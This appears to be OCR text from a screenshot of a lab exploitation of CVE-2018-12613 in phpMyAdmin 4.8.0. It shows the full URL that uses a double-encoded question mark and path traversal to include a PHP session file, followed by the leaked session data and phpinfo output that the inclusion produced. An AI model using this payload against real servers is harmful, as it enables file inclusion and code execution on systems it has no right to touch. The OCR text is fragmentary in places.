 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
CVE-2018-12613 P Cong's Blog 浮鱼 phpMyAdmin4.8文 关于phpMyAdmin 4.8. urldecode()函数_百 urlencode()与urlde 文件包含漏洞 - qq_ 192.168.31.238 / lo
192.168.31.238/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../../../../var/lib/php/session/sess_pcgkv1k
最常访问 新手上路 ③基于字符型的SQL... SQL注入专题--整理帖... 使用文本编辑器 - 廖... fi3ework/hexo-them... Cong's Blog
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
PMA_token |s:16:"`>X{X4%3u__)X9[";browser_access_time|a:1:{s:7:"default";i:1564331799;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.0";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"
{s:13:"server_1_root";a:16:{s:14:"mysql_cur_user";s:14:"root@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_superuser";b:1;s:12:"is_grantuser";b:1;s:11:"binary_logs";a:0:{}s:18:"menu-levels-
server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日
志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:13:"is_createuser";b:1;s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1564331638;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1564061866;s:9:"userprefs";a:2:{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:
{s:4:"Mode";s:8:"collapse";}}}}encryption_key|s:32:"�"�:.[���)�����|��J�Y�� �";userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1564331638;}two_factor_check|b:1;tmpval|a:12:{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:
{s:32:"33b39e4b3c4f0559fbc995793dd7a1e0";a:8:{s:3:"sql";s:26:"SELECT '
PHP Version 5.6.40
php
System Linux MiWiFi-R1CL-srv 3.10.0-862.el7.x86_64 #1 SMP Fri Apr 20 16:44:24 UTC 2018 x86_64
Build Date Jan 12 2019 13:12:26
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/bz2.ini, /etc/php.d/calendar.ini, /etc/php.d/ctype.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d/exif.ini,
/etc/php.d/fileinfo.ini, /etc/php.d/ftp.ini, /etc/php.d/gd.ini, /etc/php.d/gettext.ini, /etc/php.d/gmp.ini, /etc/php.d/iconv.ini,
/etc/php.d/intl.ini, /etc/php.d/json.ini, /etc/php.d/mbstring.ini, /etc/php.d/mcrypt.ini, /etc/php.d/mysql.ini, /etc/php.d/mysqli.ini,
/etc/php.d/opcache.ini, /etc/php.d/pdo.ini, /etc/php.d/pdo_mysql.ini, /etc/php.d/pdo_sqlite.ini, /etc/php.d/phar.ini, /etc/php.d
/shmop.ini, /etc/php.d/simplexml.ini, /etc/php.d/sockets.ini, /etc/php.d/sqlite3.ini, /etc/php.d/tokenizer.ini, /etc/php.d/xml.ini,
/etc/php.d/xml_wddx.ini, /etc/php.d/xmlreader.ini, /etc/php.d/xmlwriter.ini, /etc/php.d/xsl.ini, /etc/php.d/zip.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
控制台
中